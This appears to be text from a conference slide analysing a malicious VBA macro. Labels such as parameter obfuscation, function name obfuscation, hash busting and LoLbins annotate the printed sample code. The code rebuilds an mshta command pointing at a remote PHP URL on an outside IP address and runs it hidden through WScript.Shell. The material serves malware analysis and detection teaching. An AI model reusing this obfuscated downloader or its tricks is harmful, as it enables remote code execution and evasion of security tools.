 Function parameters obfuscation
mshta
http://104.144.xxx.yyy/tron/stem.php
mshta: executes Microsoft HTML Applications (remotely)
https://attack.mitre.org/techniques/T1170/
boazuda = "zTpVrQQvHdVZWEzNCEvrDXMHhcjFYVxXIEEnuDCLMqpbjXqYf
hcjFYVxXIEEnucjFYVxXIEEnup://104.144.207.201/cjFYVxXIEEnuron/WEzNCEvrDXMHcjFYVxXIEEnuiELOZqbR
QzjYzTpVrQQvHdVZ.php?ucjFYVxXIEEnuzTpVrQQvHdVZDCLMqpbjXqYf=DCLMqpbjXqYfrniELOZqbRQzjY"
boazuda = Replace(boazuda, "zTpVrQQvHdVZ", "m")
boazuda = Replace(boazuda, "DCLMqpbjXqYf", "a")
dzkkGwK = "X" & "p" & "o"
boazuda = Replace(boazuda, "WEzNCEvrDXMH", "s")
AuOKypAOxXWC = "u" & "x" & Trim("G")
LrdizVw = 1418 + 1239 + 1546 + 521 + 1029
iBEFgGzg = 1766 + 1267 + 544 + 1840
boazuda = Replace(boazuda, "cjFYVxXIEEnu", "t")
boazuda = Replace(boazuda, "iELOZqbRQzjY", "e")
cYqOLzNGqSzN = 110 + 662 + 271 + 430 + 1818
IzdiuFFLcOWX = 1234 - 1771 - 1644 - 1187
boazuda = Replace(boazuda, "dfnAfNznHxFV", "l")
yCdrQfLG = "Z" & "y" & Trim("R") & "d"
Function name obfuscation
WScript.shell > LoLbins attack
https://blog.talosintelligence.com/2019/11/hunting-for-lolbins.html
loquaz = "WScripUEAOXJSPZOCg.ShwBfuroncKuUbkjJbOBuEpdFEkjJbOBuEpdFE"
loquaz = Replace(loquaz, "DgDdPEVxFMkH", "m")
OFNCRKqKF = 1006 + 15 + 215
loquaz = Replace(loquaz, "rTRMGUvpLYHv", "a")
TOxTXxovMuOp = 734 + 33 + 1188 + 563 + 716
loquaz = Replace(loquaz, "AdoqkZxrLcFX", "s")
loquaz = Replace(loquaz, "UEAOXJSPZOCg", "t")
QFMdIPpUYY = 459 - 943 - 977
AUvwcPXcwXb = "E" & "Q"
loquaz = Replace(loquaz, "wBfuroncKuUb", "e")
iqEyuLuf = "D" & "A" & Trim("O")
loquaz = Replace(loquaz, "kjJbOBuEpdFE", "l")
uRxRWUfRpSX = Trim("G") & "k" & Trim("G") & Trim("I")
Hash busting
Vars never referenced
jXkIrzM = 128 - 1507 - 70
XjnfDLLd = Trim("k") & "o" & "p"
Code execution
CreateObject(loquaz).Run boazuda, 0
Hash busting
Vars never referenced
FAcDNuSZHuWp = 1892 - 994 - 435 - 958 - 491 - 1652 - 1245
NbnCVgoojDpO = 1069 + 1656 + 957 + 714
CDDQFoi = 512 + 1320
zCwcBZPYSpI = 1011 - 1218 - 830 - 1495 - 300 - 1268 - 860
Google
RSAConference2020